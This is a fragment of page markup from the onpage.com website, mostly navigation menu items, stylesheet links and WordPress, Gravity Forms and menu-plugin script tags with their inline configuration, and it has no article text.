Back</a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21217 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="#">Partners</a><span tabindex="0" class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-898 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/secure-messaging-for-answering-services/">Answering Services and Resellers</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21201 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/partner-program-overview/">Partner Program</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82823 shiftnav-depth-2"><a class="shiftnav-target"  href="https://www.onpage.com/developer-program-onpage/">Develop for OnPage</a></li><li class="shiftnav-retract"><a tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li></ul></nav><div class="topbar-menu">
<p style="    border-bottom: 1px solid #ddd;"><a href="https://nps.onpage.com/onpageDashboard/" style="position: relative; font-size: 16px;    font-weight: 600;">Enterprise Login</a></p>
<p style="margin-top: -10px;     border-bottom: 1px solid #ddd;"><a href="/contact-us/" style="position:relative; font-size: 16px; font-weight: 600;">Contact Us</a></p>
<p style="margin-top: -10px;     border-bottom: 1px solid #ddd;">
<a href="/onpage-support/" style="font-size: 16px;    font-weight: 600;">Support</a>
</p>
	<!-- ShiftNav Search Bar -->
	<div class="shiftnav-search">
		<form role="search" method="get" class="shiftnav-searchform" action="https://www.onpage.com/">
			<input type="text" placeholder="Search..." value="" name="s" class="shiftnav-search-input" />
						<input type="submit" class="shiftnav-search-submit" value="&#xf002;" />
		</form>
	</div>
	<!-- end .shiftnav-search -->

	



		<button class="shiftnav-sr-close shiftnav-sr-only shiftnav-sr-only-focusable">
			&times; Close Panel		</button>

		</div><!-- /.shiftnav-inner -->
	</div><!-- /.shiftnav #shiftnav-main -->


	
<script>
jQuery(window).load(function() {
    var bodyElement = document.querySelector("body");
    bodyElement.addEventListener("mousemove", getMouseDirection, false);

    function getMouseDirection(e) {
        bodyElement.removeEventListener("mousemove", getMouseDirection, false);
        if (window.cbload232 == 'no') {
setTimeout(function(){ loadit123(); }, 500);
            window.cbload232 = 'yes';
        }
    }

    function loadit123() {
      jQuery.getScript("https://www.google.com/recaptcha/api.js?hl=en&render=explicit&ver=5.5.1")
            .done(function() {
                console.log("reCaptcha Loaded");

            });
    }
  

    window.cbload232 = 'no';
    jQuery(window).scroll(function() {

        if (jQuery(document).scrollTop() > 1 && window.cbload232 == 'no') {
            window.cbload232 = 'yes';
setTimeout(function(){ loadit123(); }, 500);

            
        }

    });
});
</script>


<link rel='stylesheet' id='simple-share-buttons-adder-ssba-css' href='https://www.onpage.com/wp-content/plugins/simple-share-buttons-adder/css/ssba.css?ver=1747234220' type='text/css' media='all' />
<style id='simple-share-buttons-adder-ssba-inline-css' type='text/css'>
	.ssba {
									
									
									
									
								}
								.ssba img
								{
									width: 36px !important;
									padding: 6px;
									border:  0;
									box-shadow: none !important;
									display: inline !important;
									vertical-align: middle;
									box-sizing: unset;
								}

								.ssba-classic-2 .ssbp-text {
									display: none!important;
								}

								.ssba .fb-save
								{
								padding: 6px;
								line-height: 31px; }
								.ssba, .ssba a
								{
									text-decoration:none;
									background: none;
									font-family: Indie Flower;
									font-size: 20px;
									
									font-weight: bold;
								}
								

			   #ssba-bar-2 .ssbp-bar-list {
					max-width: 48px !important;;
			   }
			   #ssba-bar-2 .ssbp-bar-list li a {height: 48px !important; width: 48px !important; 
				}
				#ssba-bar-2 .ssbp-bar-list li a:hover {
				}

				#ssba-bar-2 .ssbp-bar-list li a svg,
				 #ssba-bar-2 .ssbp-bar-list li a svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {line-height: 48px !important;; font-size: 18px;}
				#ssba-bar-2 .ssbp-bar-list li a:hover svg,
				 #ssba-bar-2 .ssbp-bar-list li a:hover svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {}
				#ssba-bar-2 .ssbp-bar-list li {
				margin: 0px 0!important;
				}@media only screen and ( max-width: 750px ) {
				#ssba-bar-2 {
				display: block;
				}
			}
</style>
<link rel='stylesheet' id='rpwe-style-css' href='https://www.onpage.com/wp-content/plugins/recent-posts-widget-extended/assets/css/rpwe-frontend.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_reset_css-css' href='https://www.onpage.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.8.17' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://www.onpage.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.8.17' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://www.onpage.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.8.17' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://www.onpage.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.8.17' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://www.onpage.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1747234220" id="simple-share-buttons-adder-ssba-js"></script>
<script type="text/javascript" id="simple-share-buttons-adder-ssba-js-after">
/* <![CDATA[ */
Main.boot( [] );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/yep-youtube-embed/assets/js/yep.js?ver=1.0" id="yep-for-wordpress-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/rich-text.min.js?ver=74178fc8c4d67d66f1a8" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/shortcode.min.js?ver=b7747eee0efafd2f0c3b" id="wp-shortcode-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/blocks.min.js?ver=84530c06a3c62815b497" id="wp-blocks-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.onpage.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "862da90732" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.onpage.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="render-block-script-js-extra">
/* <![CDATA[ */
var frontend_global_data = {"base_url":"https:\/\/www.onpage.com","nonce":"862da90732","ajaxurl":"https:\/\/www.onpage.com\/wp-admin\/admin-ajax.php","rating_nonce":"1b3fce0a90","is_logged_in":"0","isrigister_enabled":"0","is_admin":"false","messages":{"loggedin":"You are already logged in.","register_disable":"Registration is disabled by admin.","admin_note":"To enable anyone can register option please follow the link","admin_url":"https:\/\/www.onpage.com\/wp-admin\/options-general.php","logo":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" data-name=\"Layer 1\" viewBox=\"0 0 382.31 446.56\"><defs><linearGradient id=\"a\" x1=\"118.66\" y1=\"270.6\" x2=\"393.33\" y2=\"112.03\" gradientUnits=\"userSpaceOnUse\"><stop offset=\"0\" stop-color=\"#2db8b7\"\/><stop offset=\"1\" stop-color=\"#3062af\"\/><\/linearGradient><\/defs><path d=\"M114.75 425.01a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.24-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.47 1.34a2.48 2.48 0 0 0-1.37 4.23l6.86 6.67-1.62 9.43a2.48 2.48 0 0 0 3.6 2.62l8.46-4.46 8.47 4.46a2.49 2.49 0 0 0 1.16.29 2.56 2.56 0 0 0 1.46-.47 2.51 2.51 0 0 0 1-2.44l-1.62-9.43 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Zm47.65 0a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.25-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.46 1.34a2.48 2.48 0 0 0-1.37 4.23l6.86 6.67-1.62 9.43a2.49 2.49 0 0 0 3.61 2.62l8.45-4.46 8.47 4.46a2.49 2.49 0 0 0 2.62-.18 2.49 2.49 0 0 0 1-2.44l-1.62-9.43 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Zm46.07 0a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.24-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.47 1.34a2.49 2.49 0 0 0-2 1.69 2.45 2.45 0 0 0 .63 2.54l6.86 6.67-1.62 9.43a2.48 2.48 0 0 0 3.6 2.62l8.45-4.46 8.48 4.46a2.48 2.48 0 0 0 1.15.29 2.57 2.57 0 0 0 1.47-.47 2.51 2.51 0 0 0 1-2.44l-1.62-9.43 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Zm49.24 0a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.24-8.59a2.59 2.59 0 0 0-4.45 0l-4.24 8.59-9.47 1.34a2.48 2.48 0 0 0-1.37 4.23l6.85 6.67-1.61 9.43a2.48 2.48 0 0 0 3.6 2.62l8.45-4.46 8.48 4.46a2.47 2.47 0 0 0 1.15.28 2.48 2.48 0 0 0 2.46-2.9l-1.62-9.43 6.86-6.67a2.47 2.47 0 0 0 .63-2.54Zm45.72 0a2.49 2.49 0 0 0-2-1.69l-9.49-1.38-4.24-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.46 1.34a2.49 2.49 0 0 0-1.37 4.24l6.86 6.66-1.62 9.44a2.48 2.48 0 0 0 3.61 2.61l8.45-4.45 8.47 4.5a2.49 2.49 0 0 0 2.62-.18 2.48 2.48 0 0 0 1-2.43l-1.62-9.44 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Z\" fill=\"#ffb900\"\/><path d=\"m7.15 382.41-7.17-30.06h6.21L10.72 373l5.5-20.65h7.22l5.27 21 4.61-21h6.11l-7.28 30.06h-6.44l-6-22.47-6 22.47Zm35.38 0v-30.06h9.74a35.43 35.43 0 0 1 7.22.45 7.92 7.92 0 0 1 4.33 2.94 9.36 9.36 0 0 1 1.74 5.86 9.78 9.78 0 0 1-1 4.65 8.3 8.3 0 0 1-2.56 3 8.67 8.67 0 0 1-3.15 1.42 34.32 34.32 0 0 1-6.29.43h-4v11.34Zm6.07-25v8.53h3.32a15.85 15.85 0 0 0 4.8-.47 4 4 0 0 0 2.59-3.82 3.91 3.91 0 0 0-1-2.71 4.19 4.19 0 0 0-2.44-1.33 28.92 28.92 0 0 0-4.37-.2Zm32.85 25v-30.06h9.74a35.36 35.36 0 0 1 7.22.45 7.85 7.85 0 0 1 4.33 2.94 9.36 9.36 0 0 1 1.74 5.86 9.78 9.78 0 0 1-1 4.65 8.28 8.28 0 0 1-2.55 3 8.82 8.82 0 0 1-3.15 1.42 34.44 34.44 0 0 1-6.3.43h-4v11.34Zm6.07-25v8.53h3.33a15.9 15.9 0 0 0 4.8-.47 4 4 0 0 0 2.58-3.82 3.91 3.91 0 0 0-1-2.71 4.24 4.24 0 0 0-2.45-1.33 28.84 28.84 0 0 0-4.36-.2Zm20.72 10.13a19 19 0 0 1 1.37-7.71 14.1 14.1 0 0 1 2.8-4.13 11.64 11.64 0 0 1 3.89-2.7 16.36 16.36 0 0 1 6.48-1.19q6.65 0 10.63 4.12t4 11.46q0 7.29-4 11.39t-10.58 4.12q-6.71 0-10.67-4.09t-3.9-11.24Zm6.25-.21q0 5.12 2.36 7.74a8.1 8.1 0 0 0 11.95 0q2.35-2.56 2.35-7.79t-2.26-7.71a8.41 8.41 0 0 0-12.07 0c-1.54 1.71-2.31 4.33-2.31 7.79Zm26.11 5.27 5.9-.57a7.23 7.23 0 0 0 2.17 4.37 6.52 6.52 0 0 0 4.4 1.39 6.75 6.75 0 0 0 4.42-1.24 3.68 3.68 0 0 0 1.48-2.9 2.79 2.79 0 0 0-.62-1.82 5 5 0 0 0-2.19-1.3c-.71-.25-2.33-.68-4.86-1.31q-4.87-1.22-6.85-3a7.83 7.83 0 0 1-2.76-6.05 7.69 7.69 0 0 1 1.3-4.29 8.22 8.22 0 0 1 3.75-3 15.18 15.18 0 0 1 5.92-1c3.77 0 6.61.82 8.52 2.48a8.71 8.71 0 0 1 3 6.62l-6.07.27a5.09 5.09 0 0 0-1.67-3.33 6.09 6.09 0 0 0-3.84-1 6.91 6.91 0 0 0-4.15 1.09 2.19 2.19 0 0 0-1 1.86 2.31 2.31 0 0 0 .9 1.83q1.16 1 5.58 2a29.82 29.82 0 0 1 6.55 2.16 8.47 8.47 0 0 1 3.32 3.06 8.94 8.94 0 0 1 1.2 4.79 8.84 8.84 0 0 1-1.43 4.84 8.62 8.62 0 0 1-4.06 3.35 17 17 0 0 1-6.54 1.1c-3.81 0-6.72-.88-8.76-2.64a11.39 11.39 0 0 1-3.59-7.73Zm36.32 9.78v-25H168v-5.09h23.89v5.09h-8.9v25Zm56.11 0h-6.61l-2.62-6.83h-12l-2.48 6.83h-6.44l11.71-30.06h6.42Zm-11.18-11.89-4.14-11.16-4.06 11.16Zm14.36-18.17h6.07v16.28a34.2 34.2 0 0 0 .22 5 4.84 4.84 0 0 0 1.86 3 6.43 6.43 0 0 0 4 1.12 6.06 6.06 0 0 0 3.89-1.06 4.11 4.11 0 0 0 1.58-2.59 33.49 33.49 0 0 0 .27-5.11v-16.61h6.07v15.79a40.46 40.46 0 0 1-.49 7.65 8.47 8.47 0 0 1-1.82 3.77 9 9 0 0 1-3.53 2.45 15.39 15.39 0 0 1-5.79.92 16.68 16.68 0 0 1-6.53-1 9.32 9.32 0 0 1-3.52-2.58 8.26 8.26 0 0 1-1.7-3.33 36.42 36.42 0 0 1-.59-7.63Zm37.14 30.06v-25h-8.9v-5.09h23.89v5.09h-8.9v25Zm18.9 0v-30.03h6.07v11.83h11.9v-11.83h6.07v30.06h-6.07v-13.13h-11.9v13.14Zm29.08-14.84a19 19 0 0 1 1.38-7.71 13.91 13.91 0 0 1 2.8-4.13 11.7 11.7 0 0 1 3.88-2.7 16.43 16.43 0 0 1 6.48-1.19q6.64 0 10.64 4.12t4 11.46q0 7.29-4 11.39t-10.58 4.12q-6.7 0-10.67-4.09t-3.91-11.24Zm6.26-.21q0 5.12 2.36 7.74a7.68 7.68 0 0 0 6 2.64 7.58 7.58 0 0 0 5.95-2.62q2.33-2.61 2.33-7.84c0-3.45-.75-6-2.27-7.71a8.39 8.39 0 0 0-12.06 0c-1.52 1.74-2.29 4.36-2.29 7.82Zm27.66 15.05v-30.03h12.8a21.83 21.83 0 0 1 7 .81 6.88 6.88 0 0 1 3.5 2.88 8.62 8.62 0 0 1 1.31 4.74 8 8 0 0 1-2 5.59 9.55 9.55 0 0 1-5.94 2.78 14.06 14.06 0 0 1 3.25 2.52 34.27 34.27 0 0 1 3.45 4.88l3.67 5.86h-7.26l-4.38-6.54a43.26 43.26 0 0 0-3.2-4.42 4.76 4.76 0 0 0-1.83-1.25 10.14 10.14 0 0 0-3.05-.34h-1.24v12.55Zm6.07-17.35h4.5a23.69 23.69 0 0 0 5.45-.36 3.23 3.23 0 0 0 1.7-1.28 3.9 3.9 0 0 0 .62-2.25 3.6 3.6 0 0 0-.81-2.45 3.7 3.7 0 0 0-2.29-1.18c-.49-.07-2-.1-4.43-.1h-4.74Z\"\/><path d=\"M414.61 191.34c0-87.46-71.15-158.62-158.61-158.62S97.39 103.88 97.39 191.34a158.2 158.2 0 0 0 51.48 116.84l-.15.13 5.14 4.34c.34.28.7.51 1 .79 2.73 2.27 5.56 4.42 8.45 6.5q1.4 1 2.82 2 4.62 3.18 9.47 6c.7.42 1.41.82 2.12 1.22q5.31 3 10.84 5.66l.82.37a157.61 157.61 0 0 0 38.36 12.14l1.07.19c4.17.72 8.39 1.3 12.67 1.68l1.56.12c4.26.36 8.56.58 12.92.58s8.58-.22 12.82-.57l1.61-.12q6.3-.57 12.56-1.65l1.08-.2a157.39 157.39 0 0 0 37.82-11.85c.43-.2.88-.39 1.32-.6 4.42-2.09 8.76-4.37 13-6.86q4.67-2.73 9.12-5.77c1.07-.72 2.11-1.49 3.17-2.25 2.53-1.82 5-3.7 7.43-5.67.54-.43 1.12-.81 1.64-1.25l5.28-4.41-.16-.13a158.2 158.2 0 0 0 51.96-117.23Zm-305.69 0c0-81.1 66-147.08 147.08-147.08s147.08 66 147.08 147.08a146.72 146.72 0 0 1-49.54 110 43.4 43.4 0 0 0-5.15-3.1l-48.84-24.41a12.8 12.8 0 0 1-7.1-11.5v-17.11c1.13-1.39 2.32-3 3.56-4.71A117.11 117.11 0 0 0 311.09 211a20.93 20.93 0 0 0 12-19v-20.45a21 21 0 0 0-5.09-13.67V131c.3-3 1.36-19.88-10.86-33.82C296.51 85 279.31 78.86 256 78.86S215.49 85 204.86 97.14C192.64 111.07 193.7 128 194 131v26.92a21 21 0 0 0-5.12 13.66V192a21 21 0 0 0 7.73 16.27 108.46 108.46 0 0 0 17.84 36.85v16.68a12.85 12.85 0 0 1-6.7 11.29L162.14 298a41.76 41.76 0 0 0-4.34 2.75 146.76 146.76 0 0 1-48.88-109.41Z\" transform=\"translate(-64.85 -32.72)\" fill=\"url(#a)\"\/><\/svg>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/wp-post-author/assets/dist/awpa_frontend.build.js?ver=3.6.4" id="render-block-script-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/wp-post-author/assets/dist/single_post_star.build.js?ver=3.6.4" id="awpa-single-rating-variation-frontend-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/wp-post-author/assets/dist/author_post_star.build.js?ver=3.6.4" id="awpa-author-rating-variation-frontend-js"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-extra">
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"site_key":"6LfwodMpAAAAAAwysDIFtK_9W0xVG3AUX_MjCRYX","ajaxurl":"https:\/\/www.onpage.com\/wp-admin\/admin-ajax.php","nonce":"f6fecc8e06"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfwodMpAAAAAAwysDIFtK_9W0xVG3AUX_MjCRYX&amp;ver=1.6.0" id="gforms_recaptcha_recaptcha-js"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-after">
/* <![CDATA[ */
(function($){grecaptcha.ready(function(){$('.grecaptcha-badge').css('visibility','hidden');});})(jQuery);
/* ]]> */
</script>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"600","accessible":"on","mobile_menu_collapse_on_navigate":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.8.5","configurations":["menumain","main"],"ajax_url":"https:\/\/www.onpage.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.onpage.com\/wp-content\/plugins\/ubermenu\/","disable_mobile":"on","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_haspopup":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","keyboard_submenu_trigger":"enter","theme_locations":{"primary_navigation":"Primary Navigation","shiftnav":"ShiftNav [Main]","amp-menu":"AMP Menu","amp-footer-menu":"AMP Footer Menu"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.8.5" id="ubermenu-js"></script>
<script type="text/javascript" id="shiftnav-js-extra">
/* <![CDATA[ */
var shiftnav_data = {"shift_body":"off","shift_body_wrapper":"","lock_body":"on","lock_body_x":"off","open_current":"off","collapse_accordions":"off","scroll_panel":"on","breakpoint":"","v":"1.7.1","pro":"1","touch_off_close":"on","scroll_offset":"100","disable_transforms":"off","close_on_target_click":"off","scroll_top_boundary":"50","scroll_tolerance":"10","process_uber_segments":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/shiftnav-pro/assets/js/shiftnav.min.js?ver=1.7.1" id="shiftnav-js"></script>
<script type="text/javascript" id="custom-js-extra">
/* <![CDATA[ */
var coupon_code_arr = {"BPE":[{"product":"All products","plan":"Quarterly"},{"product":"All products","plan":"Yearly"}],"CONTACT1":[{"product":"All products","plan":"Quarterly"}],"RINCON":[{"product":"All products","plan":"Quarterly"}],"BILL10":[{"product":"All products","plan":"Yearly"}],"LOYAL":[{"product":"All products","plan":"Yearly"}],"TEETH":[{"product":"All products","plan":"Yearly"}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/custom.js?ver=1727859301" id="custom-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/fancybox.js?ver=1715978241" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/fancybox-media.js?ver=1715978241" id="fancybox-media-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/flexslider.js?ver=1715978241" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/owl.carousel.min.js?ver=1715978241" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/retina.js?ver=1715978241" id="retina-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/selectBox.js?ver=1715978241" id="selectBox-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/bootstrap.min.js?ver=1715978241" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/leftsidebar.js?ver=1715978241" id="leftsidebar-js"></script>
<script type="text/javascript" defer='defer' src="https://www.onpage.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.8.17" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":0,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https:\/\/www.onpage.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.onpage.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.onpage.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"ea4e2481e8fa902edd689b148d4e5cec","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.onpage.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.8.17" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.onpage.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.8.17" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://www.onpage.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=50c7bea9c2320e16728e44ae9fde5f26" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://www.onpage.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=54e7080aa7a02c83aa61fae430b9d869" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"ea4e2481e8fa902edd689b148d4e5cec"}}},"hmr_dev":"","public_path":"https:\/\/www.onpage.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/"};
/* ]]> */
</script>
